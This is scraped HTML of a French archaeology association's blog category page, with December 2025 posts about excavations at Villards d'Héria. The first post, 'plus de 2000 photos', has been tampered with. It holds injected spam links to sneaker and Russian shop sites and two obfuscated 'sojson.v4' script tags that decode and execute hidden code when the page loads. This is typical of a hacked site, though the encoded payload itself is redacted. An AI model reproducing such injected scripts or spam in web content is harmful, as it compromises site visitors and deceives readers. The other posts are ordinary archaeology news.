			.site-header.front.float-header, .standard-menu .site-header.front, .no-fixed.standard-menu .site-header.front, .standard-menu .site-header, .alternative-menu .site-header.front, .alternative-menu .site-header,
			.main-navigation ul ul { background:#000000; }
			hr.short { background-color:#000000; }
			.single .entry-footer span { border-right-color:#000000; }
			.site-header.front, .social-block { background: none; }
		}
		@media screen and ( min-width: 70em ) {
		.comment .comment-metadata span.comment-author { border-bottom-color:#000000; }
		}
		.blog .entry-meta a, .single .entry-meta a, .search .entry-meta a, .archive .entry-meta a, .customwidget span.posted-on a { color:#262626; }
		.site-footer .widget_calendar caption, .site-footer .jetpack_subscription_widget form, .site-footer .es_widget_form { background:#262626; }
		#site-navigation button, .site-footer .widget_calendar td, .site-footer .widget_calendar th, .customwidget .entry-meta, .singular .site-content .widget-area.footer-menu, .widget-area.footer-menu { border-color:#262626; }
		.social-block, .site-footer .widget_search { border-bottom-color:#262626; }
		#site-navigation button{ box-shadow:#262626 0 2px 0; }
		#site-navigation button{ -webkit-box-shadow:#262626 0 2px 0; }
		#site-navigation button{ -moz-box-shadow:#262626 0 2px 0; }
		@media screen and ( min-width: 55em ) {
		.blog .entry-meta a, .search .entry-meta a, .archive .entry-meta a { border-right-color:#262626; }
		.blog .entry-meta a, .search .entry-meta a, .archive .entry-meta a, .single .entry-meta a{ color:#262626; }
		.blog .entry-meta span.posted-on a, .single .entry-meta span.posted-on a, .archive .entry-meta span.posted-on a { border-color:#262626; }
		}
		.main-navigation li.blue a, a.button, a.blue, #promo a, .jetpack_subscription_widget input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,
		.woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #tribe-events .tribe-events-button,
		#tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, 
		.tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a, .contact-form input[type="submit"],
		.block-one .entry-content .button, .info .entry-content a.button, .info .entry-content a.more-link, .block-five a.blue, #comments input[type="submit"], input.give-submit, #give-purchase-gravatars .give-gravatars-title,
		[id*=give-form].give-display-modal .give-btn, [id*=give-form].give-display-reveal .give-btn, .es_widget_form input[type="button"], .es_widget_form input[type="button"], .wpcf7 input[type="submit"] { color:#000000; }
		.content-caption .entry-content .button, a.lila:visited, a.lila:active, a.lila:focus, a.lila, .block-five a.lila, .site-footer a.lila { color:#ffffff; }

		.content-caption { background:; }
		.content-caption .entry-content h1, .content-caption .entry-content { color:#ffffff; }
		
		.site-header.front, .site-title a:visited, .site-title a:focus, .site-title a:active, .site-title a, .site-description, .main-navigation a { color:; }
		
		.site-footer, .footer-menu .widget_nav_menu li a, .site-footer a:hover, .site-footer a:visited, .site-footer a:active, .site-footer a { color:; }
		
		#secondary #promo p, .site-footer #promo p, .info .entry-content a.more-link:hover { color:; }
		
		
				
				.archive.woocommerce #secondary {
			display: none;
		}
		.archive.woocommerce .singular .site-main,
		.single-product.woocommerce-page.singular .site-main {
			width: 100%;
			float: none;
			margin-right: 0;
		}
				
				.single.woocommerce #secondary {
			display: none;
		}
		.single.woocommerce .singular .site-main {
			width: 100%;
			float: none;
			margin-right: 0;
		}
		
	</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
					<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
</head>

<body data-cmplz=1 class="archive category category-non-classifiee category-29 wp-custom-logo wp-theme-pena wp-child-theme-onno no-taxonomy-description fixed-menu">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
				<a href="https://onnoarcheo.org/" class="custom-logo-link" rel="home"><img width="192" height="110" src="https://onnoarcheo.org/wp-content/uploads/2020/11/onno.svg" class="custom-logo" alt="Onno Archeo" decoding="async" /></a>									<p class="site-title"><a href="https://onnoarcheo.org/" rel="home">Onno Archeo</a></p>
						</div><!-- .site-branding -->
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-3958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958"><a href="https://onnoarcheo.org/a-propos/">A propos</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://onnoarcheo.org/investissez-vous/">Investissez vous !</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3965"><a href="https://onnoarcheo.org/articles/">Derniers articles</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969"><a href="https://onnoarcheo.org/category/villards-dheria/">Villards d&rsquo;Héria</a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://onnoarcheo.org/category/villards-dheria/presentation/">Présentation</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://onnoarcheo.org/category/villards-dheria/contributions-scientifiques/">contributions scientifiques</a></li>
	<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://onnoarcheo.org/category/villards-dheria/archeologues-du-site/">Archéologues du site</a></li>
	<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="https://onnoarcheo.org/category/villards-dheria/geophysique/">Géophysique</a></li>
	<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://onnoarcheo.org/category/villards-dheria/revue-de-presse-2021/">Revue de Presse 2021</a></li>
	<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985"><a href="https://onnoarcheo.org/category/villards-dheria/revue-de-presse-2020/">Revue de Presse 2020</a></li>
	<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2021/">Actualités 2021</a></li>
	<li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2020/">Actualités 2020</a></li>
	<li id="menu-item-3978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3978"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2019/">Actualités 2019</a></li>
	<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2018/">Actualités 2018</a></li>
	<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://onnoarcheo.org/category/villards-dheria/videos-villards-dheria/">Vidéos Villards d&rsquo;Héria</a></li>
</ul>
</li>
<li id="menu-item-3968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3968"><a href="#">Autres projets</a>
<ul class="sub-menu">
	<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981"><a href="https://onnoarcheo.org/category/pontailler-sur-saone/">Pontailler sur Saone</a></li>
	<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982"><a href="https://onnoarcheo.org/category/videos/">Vidéos</a></li>
</ul>
</li>
<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://onnoarcheo.org/equipe/">L’équipe</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://onnoarcheo.org/lettre-dinformation/">Lettre d’information</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://onnoarcheo.org/contactez-nous/">Contactez nous</a></li>
<li id="menu-item-3967" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://onnoarcheo.org/faire-un-don/">Faire un don</a></li>
<li id="menu-item-3962" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3962"><a href="#pll_switcher"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-3962-en" class="lang-item lang-item-32 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3962-en"><a href="https://onnoarcheo.org/en/category/non-classe/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-3962-fr" class="lang-item lang-item-35 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3962-fr"><a href="https://onnoarcheo.org/category/non-classifiee/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
<li id="menu-item-3973" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://onnoarcheo.org/wp-login.php">Connexion</a></li>
</ul></div>			</nav><!-- #site-navigation -->
	</header>
	
<div class="hfeed site blog">
	<div class="content site-content">
		<header class="page-header">
		<h1 class="page-title">Catégorie : <span>Non classifié(e)</span></h1>	</header><!-- .page-header -->
		<div class="two-third main">
		<div id="primary" class="content-area sidebar-right-layout">
			<main class="site-main" role="main">

			
								
					
<article id="post-4402" class="post-4402 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/plus-de-2000-photos/">
				<img width="870" height="615" src="https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-870x615.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-870x615.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-300x212.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-1024x724.jpg 1024w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-768x543.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-1536x1086.jpg 1536w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-2048x1448.jpg 2048w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-430x304.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-1280x905.jpg 1280w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-624x441.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-405x286.jpg 405w" sizes="(max-width: 870px) 100vw, 870px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/plus-de-2000-photos/" rel="bookmark">plus de 2000 photos</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/plus-de-2000-photos/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T20:02:37+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/plus-de-2000-photos/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>datant des fouilles Lerat à localiser, pour mémoriser les lieux de fouille et les angles de prise de vue.<br />
C&rsquo;est un travail très chronophage que d&rsquo;identifier les lieux et comment ont été prises les photos pour en enregistrer la position exacte afin de mémoriser définitivement l&rsquo;information.<br />
Mais ça reste une information très importante en lien avec les écrits des carnets de fouille qui permettent de comprendre le lieu et le niveau de fouille et sa profondeur qui évolue au fur et à mesure des années.<br />
La structure <a class="keys_words" href="/dafbfeWshop">ir jordan 3 whataburger custom</a> de l&rsquo;information est à la fois une position dans un plan général avec une fenêtre plus restreinte pour positionner le lieu de la prise de vue et dans un second temps on met en place un flèche qui indique le sens de cette prise de vue.</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/dafglshop">air jordan 31 xxx1</a></li>
<li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4398" class="post-4398 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/96-caisses-en-exportation-temporaire-en-suisse/">
				<img width="397" height="298" src="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_5468-rotated.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_5468-rotated.jpg 397w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_5468-300x225.jpg 300w" sizes="(max-width: 397px) 100vw, 397px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/96-caisses-en-exportation-temporaire-en-suisse/" rel="bookmark">96 caisses en exportation temporaire en Suisse</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/96-caisses-en-exportation-temporaire-en-suisse/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T19:49:26+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/96-caisses-en-exportation-temporaire-en-suisse/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>pour l&rsquo;étude des enduits peints issus de fouilles des hospitalia entre 1969 et 1973 à l&rsquo;Université de Lausanne.</p>
<p>Ce sont des enduits qui sont restés intactes et sans étude depuis leur prélèvement pendant la fouille. Ainsi ils étaient encore emballés dans des papiers journaux des années 1969 et suivantes.<br />
<a href="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_2814-1-1-rotated.jpg"><img decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_2814-1-1-rotated.jpg" alt="" width="433" height="325" class="aligncenter size-full wp-image-4400" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_2814-1-1-rotated.jpg 433w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_2814-1-1-300x225.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_2814-1-1-430x323.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_2814-1-1-405x304.jpg 405w" sizes="(max-width: 433px) 100vw, 433px" /></a></p>
<p>C&rsquo;est au premier trimestre 2026 que les conclusions de ces études interviendront, y compris avec les graffiti qui ont été identifiés sur les enduits peints</p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4394" class="post-4394 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/1449-visiteurs-en-2025/">
				<img width="404" height="303" src="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-1.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-1.jpg 404w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-1-300x225.jpg 300w" sizes="auto, (max-width: 404px) 100vw, 404px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/1449-visiteurs-en-2025/" rel="bookmark">1449 visiteurs en 2025,</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/1449-visiteurs-en-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-12-28T18:53:23+01:00">28 décembre 2025</time><time class="updated" datetime="2025-12-28T18:54:43+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/1449-visiteurs-en-2025/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>soit une augmentation de 70% par rapport à 2024. ce nombre de visiteurs n&rsquo;inclut la participation au festival IDEKLIC, pour lequel nous avons animé des ateliers à destination des enfants pendant que les parents bénéficiaient d&rsquo;une visite guidée gratuite.</p>
<p>Une action particulière a été menée en vue d&rsquo;intéresser des groupes de personnes liées à des associations dont l&rsquo;intérêt est l&rsquo;histoire et la patrimoine, mais aussi plus largement à tous les touristes dans les campings, hôtels ou hébergements de la région.</p>
<p>Enfin le référencement du site et de sa proposition de visites guidées, tant au niveau Terre d&rsquo;Emeraude Communauté que départemental ou régional reste important.</p>
<p>Un balisage sur les principaux accès à Villards d&rsquo;Héria a été mis en place<br />
<a href="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-53.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-53.jpg" alt="" width="404" height="303" class="aligncenter size-full wp-image-4395" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-53.jpg 404w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-53-300x225.jpg 300w" sizes="auto, (max-width: 404px) 100vw, 404px" /></a></p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4391" class="post-4391 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/16-350-lignes-de-transcription-des-textes/">
				<img width="870" height="653" src="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-870x653.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-870x653.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-300x225.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-1024x768.jpg 1024w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-768x576.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-1536x1152.jpg 1536w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-2048x1536.jpg 2048w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-430x323.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-1280x960.jpg 1280w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-624x468.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/unnamed-52-405x304.jpg 405w" sizes="auto, (max-width: 870px) 100vw, 870px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/16-350-lignes-de-transcription-des-textes/" rel="bookmark">16 350 lignes de transcription des textes</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/16-350-lignes-de-transcription-des-textes/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T18:26:43+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/16-350-lignes-de-transcription-des-textes/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>des carnets de fouilles de Lucien Lerat entre 1961 et 1982. Il s&rsquo;agit des carnets de fouilles rédigés par Lucien Lerat chaque jour de fouilles avec une indication des personnes qui interviennent et même du temps qu&rsquo;il fait fait.<br />
Mais il s&rsquo;agit pour nous surtout de connaitre les lieux d&rsquo;intervention, la profondeur des sondages, la stratigraphie rencontrée, et le mobilier qui a été prélevé.<br />
Tous ces éléments complètent la documentation sur le mobilier lui même, qui a fait l&rsquo;objet d&rsquo;étiquette dont les mentions sont peu instructives.<br />
Au final, on souhaiterait disposer d&rsquo;un fichier image qui pourrait localiser les zones de fouilles, année par année, et du mobilier attaché à ces zones d&rsquo;intervention.<br />
De cette étude pourrait sortir un raisonnement nouveau sur les phasages d&rsquo;occupation et de construction sur le site du Pont des Arches </p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4388" class="post-4388 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/15-etudiants-ont-participe-aux-fouilles-2025/">
				<img width="870" height="580" src="https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-870x580.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-870x580.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-300x200.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-1024x682.jpg 1024w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-768x512.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-430x287.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-624x416.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-405x270.jpg 405w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1-272x182.jpg 272w, https://onnoarcheo.org/wp-content/uploads/2025/12/P1070526-1.jpg 1064w" sizes="auto, (max-width: 870px) 100vw, 870px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/15-etudiants-ont-participe-aux-fouilles-2025/" rel="bookmark">15 étudiants ont participé aux fouilles 2025</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/15-etudiants-ont-participe-aux-fouilles-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T18:06:43+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/15-etudiants-ont-participe-aux-fouilles-2025/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>issus des Universités de Dijon Europe, Paris1 Sorbonne, Montpellier, Lyon2 et Caen. Le principe du recrutement est de mixer des personnes qualifiées en fouille avec d&rsquo;autres sans expérience pour faire progresser chacun dans l&rsquo;apprentissage et la transmission. Les niveaux universitaires varient de licence 1 à doctorant ou docteur diplômé. Pour l&rsquo;année 2026, nous pensons ouvrir à des bénévoles sans formation en archéologie pour une durée plus courte que les 3 semaines de fouilles habituelles afin de pouvoir intégrer des personnes installées localement qui ont un fort intérêt pour la découverte de l&rsquo;archéologie.</p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4371" class="post-4371 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/le-cours-de-la-riviere-heria-mis-en-forme-par-les-tailleurs-de-pierre/">
				<img width="514" height="426" src="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_0336-1-rotated.jpeg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_0336-1-rotated.jpeg 514w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_0336-1-300x249.jpeg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_0336-1-430x356.jpeg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_0336-1-405x336.jpeg 405w" sizes="auto, (max-width: 514px) 100vw, 514px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/le-cours-de-la-riviere-heria-mis-en-forme-par-les-tailleurs-de-pierre/" rel="bookmark">Le cours de la rivière Héria mis en forme par les tailleurs de pierre.</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/le-cours-de-la-riviere-heria-mis-en-forme-par-les-tailleurs-de-pierre/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T10:30:55+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/le-cours-de-la-riviere-heria-mis-en-forme-par-les-tailleurs-de-pierre/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>Dans le cadre de la campagne 2025, Eric Gautret a débroussaillé, défriché les rives de l&rsquo;Héria en amont du Pont des Arches. Appuyé par Sébastien Corniot, il a été permis de remettre au jour de ce qui pourrait être une pile de pont pour un franchissement de l&rsquo;Héria, vu à l&rsquo;époque par Albéric Olivier.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/38_32.tif"><img decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/38_32.tif" alt="" class="aligncenter size-full wp-image-4377" /></a></p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/EDAE375C-57AD-42CE-B2D0-00115C3EC909-1.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/EDAE375C-57AD-42CE-B2D0-00115C3EC909-1.jpg" alt="" width="510" height="277" class="aligncenter size-full wp-image-4378" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/EDAE375C-57AD-42CE-B2D0-00115C3EC909-1.jpg 510w, https://onnoarcheo.org/wp-content/uploads/2025/12/EDAE375C-57AD-42CE-B2D0-00115C3EC909-1-300x163.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/EDAE375C-57AD-42CE-B2D0-00115C3EC909-1-430x234.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/EDAE375C-57AD-42CE-B2D0-00115C3EC909-1-405x220.jpg 405w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></p>
<p>Dans un second temps, un brossage des parois a été réalisé par Rémi Landois et Louise Le Bourdonnec. C&rsquo;est ainsi qu&rsquo;il a pu être fait la différence en socle rocheux naturel taillé et bloc rapporté pour réaliser le canal qui amène la rivière Héria sous le Pont des Arches.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec.jpg" alt="" width="1600" height="1202" class="aligncenter size-full wp-image-4364" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec.jpg 1600w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-300x225.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-1024x769.jpg 1024w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-768x577.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-1536x1154.jpg 1536w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-430x323.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-1280x962.jpg 1280w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-624x469.jpg 624w, 